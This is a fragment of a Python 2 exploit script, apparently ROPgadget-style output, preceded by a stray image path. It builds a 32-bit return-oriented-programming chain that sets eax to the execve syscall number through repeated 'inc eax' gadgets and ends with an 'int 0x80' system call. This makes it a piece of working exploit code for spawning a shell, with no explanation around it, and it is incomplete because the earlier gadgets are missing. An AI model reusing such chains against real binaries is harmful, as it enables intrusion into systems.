 p += pack("<I", 0x0808182a) # xchg edx,eax ; ret
p += pack("<I", 0x0808b594) # pop eax ; ret
p += pack("<I", 0xffffffff) # 0xffffffff
p += pack("<I", 0x0806a02f) # inc eax ; ret
p += pack("<I", 0x0806a02f) # inc eax ; ret
p += pack("<I", 0x0806a02f) # inc eax ; ret
p += pack("<I", 0x0806a02f) # inc eax ; ret
p += pack("<I", 0x0806a02f) # inc eax ; ret
p += pack("<I", 0x0806a02f) # inc eax ; ret
p += pack("<I", 0x0806a02f) # inc eax ; ret
p += pack("<I", 0x0806a02f) # inc eax ; ret
p += pack("<I", 0x0806a02f) # inc eax ; ret
p += pack("<I", 0x0806a02f) # inc eax ; ret
p += pack("<I", 0x0806a02f) # inc eax ; ret
p += pack("<I", 0x0806a02f) # inc eax ; ret
p += pack("<I", 0x080487ad) # int 0x80
print p